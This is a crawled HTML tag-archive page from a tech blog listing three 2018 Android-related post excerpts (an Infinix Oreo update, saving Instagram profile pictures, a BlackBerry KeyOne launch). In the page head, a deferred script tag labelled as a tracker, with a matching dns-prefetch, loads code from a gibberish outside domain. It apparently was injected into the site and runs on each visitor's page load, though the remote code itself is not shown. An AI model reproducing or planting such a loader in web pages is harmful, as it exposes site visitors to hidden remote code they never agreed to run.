

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techyne.com/tag/android/
body_size: 7789
content:
<!DOCTYPE html>
<html lang="en-GB">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Android</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Techyne - Creating Bonds Between Different Parts of Technology &raquo; Feed" href="https://techyne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techyne - Creating Bonds Between Different Parts of Technology &raquo; Comments Feed" href="https://techyne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techyne - Creating Bonds Between Different Parts of Technology &raquo; Android Tag Feed" href="https://techyne.com/tag/android/feed/" />
<link rel="canonical" href="https://techyne.com/tag/android/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/techyne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='generate-pro-theme-css' href='https://techyne.com/wp-content/themes/generate-pro/style.css?ver=2.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techyne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://techyne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C600&#038;ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1769491317" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://techyne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techyne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://techyne.com/wp-content/themes/generate-pro/js/responsive-menu.js?ver=1.0.0" id="generate-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://techyne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techyne.com/wp-json/wp/v2/tags/37" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://techyne.com/wp-content/uploads/2020/12/cropped-Techyne-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer {
	background-color: #222;
	color: #fff;
	font-size: 16px;
	padding: 20px 0 20px;
	text-align: center;
	margin-bottom: 1px;
	margin-top: 1px;
}

.home #recent-posts-4 {
	display: none;
}
		</style>
		</head>
<body class="archive tag tag-android tag-37 wp-theme-genesis wp-child-theme-generate-pro custom-header header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible generate-pro-custom" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://techyne.com/">Techyne - Creating Bonds Between Different Parts of Technology</a></p><p class="site-description" itemprop="description">Creating bonds between different parts of technology</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-categories" class="menu genesis-nav-menu menu-primary"><li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-485"><a href="https://techyne.com/category/buying-guide/" itemprop="url"><span itemprop="name">Buying Guide</span></a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techyne.com/category/buying-guide/smartphone-buying-guide/" itemprop="url"><span itemprop="name">Smartphone</span></a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://techyne.com/category/gearbest/" itemprop="url"><span itemprop="name">Gearbest</span></a></li>
</ul>
</li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://techyne.com/category/how-to-guides/" itemprop="url"><span itemprop="name">How-To Guides</span></a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://techyne.com/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://techyne.com/category/next-big-steak/" itemprop="url"><span itemprop="name">NextBigSteak</span></a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-484"><a href="https://techyne.com/category/review/" itemprop="url"><span itemprop="name">Review</span></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://techyne.com/category/unboxing/" itemprop="url"><span itemprop="name">Unboxing</span></a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://techyne.com/category/smartwatch/" itemprop="url"><span itemprop="name">Smartwatch</span></a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://techyne.com/category/specifications/" itemprop="url"><span itemprop="name">Specifications</span></a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techyne.com/category/specifications/smartphone-specifications/" itemprop="url"><span itemprop="name">Smartphones</span></a></li>
</ul>
</li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-486"><a href="https://techyne.com/category/upcoming/" itemprop="url"><span itemprop="name">Upcoming</span></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://techyne.com/category/upcoming/upcoming-smartphone/" itemprop="url"><span itemprop="name">Smartphone</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://techyne.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Techyne</span></a><meta itemprop="position" content="1"></span> » Archives for Android</div><article class="post-980 post type-post status-publish format-standard has-post-thumbnail category-how-to-guides tag-android tag-android-oreo tag-infinix-note-4 tag-oreo entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-03-10T05:45:54+01:00">March 10, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://techyne.com/author/lamide/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Olanrewaju Sodiq</span></a></span> <span class="entry-comments-link"><a href="https://techyne.com/infinix-note-4-android-oreo-update/#comments">87 Comments</a></span> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://techyne.com/infinix-note-4-android-oreo-update/">Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)</a></h2>
</header><div class="entry-content" itemprop="text"><div class="featured-image"><img src="https://techyne.com/wp-content/uploads/2018/03/Infinix-Note-4-Unboxing-14-700x300.jpg" alt="Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)" class="entry-image"/></div><p>Android 8 Oreo is currently the latest version of the Android Operating System, even though the second beta developer preview for the next version of Android, version 9.0 (Android P) has been released recently by Google. For weeks now, there have been rife speculations that the Infinix Note 4 will receive the official Android Oreo [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://techyne.com/category/how-to-guides/" rel="category tag">How-To Guides</a></span> <span class="entry-tags">Tagged With: <a href="https://techyne.com/tag/android/" rel="tag">Android</a>, <a href="https://techyne.com/tag/android-oreo/" rel="tag">Android Oreo</a>, <a href="https://techyne.com/tag/infinix-note-4/" rel="tag">Infinix Note 4</a>, <a href="https://techyne.com/tag/oreo/" rel="tag">Oreo</a></span></p></footer></article><article class="post-191 post type-post status-publish format-standard has-post-thumbnail category-how-to-guides tag-android tag-instagram entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-01-21T12:18:00+01:00">January 21, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://techyne.com/author/lamide/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Olanrewaju Sodiq</span></a></span> <span class="entry-comments-link"><a href="https://techyne.com/here-is-how-to-save-profile-pictures-on-instagram/#respond">Leave a Comment</a></span> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://techyne.com/here-is-how-to-save-profile-pictures-on-instagram/">Easy step-by-step method on How to Save Profile Pictures on Instagram</a></h2>
</header><div class="entry-content" itemprop="text"><div class="featured-image"><img src="https://techyne.com/wp-content/uploads/2018/01/maxresdefault-4-700x300.jpg" alt="Easy step-by-step method on How to Save Profile Pictures on Instagram" class="entry-image"/></div><p>Hey there! Wanna save your friend&#8217;s or favorite celebrity&#8217;s profile picture on Instagram? Cool. We will show you how to save Instagram profile picture in subsequent paragraphs. Instagram is a picture and video sharing platform that is growing and gaining more attention and thousands of users every single day. On the media sharing platform, you sometimes [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://techyne.com/category/how-to-guides/" rel="category tag">How-To Guides</a></span> <span class="entry-tags">Tagged With: <a href="https://techyne.com/tag/android/" rel="tag">Android</a>, <a href="https://techyne.com/tag/instagram/" rel="tag">Instagram</a></span></p></footer></article><article class="post-148 post type-post status-publish format-standard has-post-thumbnail category-news category-upcoming-smartphone tag-android tag-blackberry tag-keyone entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-01-10T08:07:53+01:00">January 10, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://techyne.com/author/lamide/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Olanrewaju Sodiq</span></a></span> <span class="entry-comments-link"><a href="https://techyne.com/blackberry-keyone-bronze-edition-launch/#respond">Leave a Comment</a></span> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://techyne.com/blackberry-keyone-bronze-edition-launch/">BlackBerry gears up for KeyOne Bronze Edition launch, says keyboard helped bring people back to BlackBerry</a></h2>
</header><div class="entry-content" itemprop="text"><div class="featured-image"><img src="https://techyne.com/wp-content/uploads/2018/01/blackberry-keyone-gold-back-720x720-700x300.jpg" alt="BlackBerry gears up for KeyOne Bronze Edition launch, says keyboard helped bring people back to BlackBerry" class="entry-image"/></div><p>Brace up! The BlackBerry KeyOne Bronze Edition is returning. When information about BlackBerry&#8217;s downfall hit the net sometime in September 2016, the news was welcomed with so many reactions. Well, months later, the smartphone brand got back into the production game and now, it seem the smartphone giant is zooming back to its spot at [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://techyne.com/category/news/" rel="category tag">News</a>, <a href="https://techyne.com/category/upcoming/upcoming-smartphone/" rel="category tag">Smartphone</a></span> <span class="entry-tags">Tagged With: <a href="https://techyne.com/tag/android/" rel="tag">Android</a>, <a href="https://techyne.com/tag/blackberry/" rel="tag">BlackBerry</a>, <a href="https://techyne.com/tag/keyone/" rel="tag">KeyOne</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Looking for a bond? Search here</h4>
<form class="search-form" method="get" action="https://techyne.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://techyne.com/?s={s}" itemprop="target"></form></div></section>

		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Latest Tech Links</h4>

		<ul>
											<li>
					<a href="https://techyne.com/nubwo-n7-gaming-headset-review-the-good-the-bad-and-the-worthy/">Nubwo N7 Gaming Headset Review: The Good, the Bad and the Worthy</a>
									</li>
											<li>
					<a href="https://techyne.com/elementary-os-ubuntu-debian-linux-iphone-android-wired-connection-issue-fix/">Can&#8217;t use iPhone/Android Wired Connection with Elementary OS (Ubuntu) / Debian Linux Distros? Try This Fix</a>
									</li>
											<li>
					<a href="https://techyne.com/salescabal-nigerian-ecommerce-solution-now-bumpa/">Salescabal, a Nigerian eCommerce Solution, is now Bumpa</a>
									</li>
											<li>
					<a href="https://techyne.com/how-to-know-the-best-pc-to-serve-your-needs/">How to Know the Best PC to Serve Your Needs</a>
									</li>
											<li>
					<a href="https://techyne.com/better-audio-output-in-elementary-os-juno-linux/">Better Audio Output in Elementary OS Juno (Linux)</a>
									</li>
					</ul>

		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-2 footer-widget-area"><section id="recent-comments-6" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ranjith</span> on <a href="https://techyne.com/better-audio-output-in-elementary-os-juno-linux/#comment-143">Better Audio Output in Elementary OS Juno (Linux)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://techyne.com" class="url" rel="ugc">Stephen Ojo</a></span> on <a href="https://techyne.com/infinix-note-4-android-oreo-update/#comment-139">Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://techyne.com" class="url" rel="ugc">Stephen Ojo</a></span> on <a href="https://techyne.com/infinix-note-4-android-oreo-update/#comment-138">Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://techyne.com" class="url" rel="ugc">Stephen Ojo</a></span> on <a href="https://techyne.com/infinix-note-4-android-oreo-update/#comment-137">Infinix rolls out official Infinix Note 4 Android Oreo update (and here&#8217;s how to upgrade)</a></li></ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-pages" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-480"><a href="https://techyne.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://techyne.com/contact/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-482"><a rel="privacy-policy" href="https://techyne.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://techyne.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
</ul></div></nav><p>&#x000A9;&nbsp;2026 Techyne · Designed by <a href="https://twitter.com/yorubadev">Stephen Ojo</a></p></div></footer></div><script type="speculationrules">
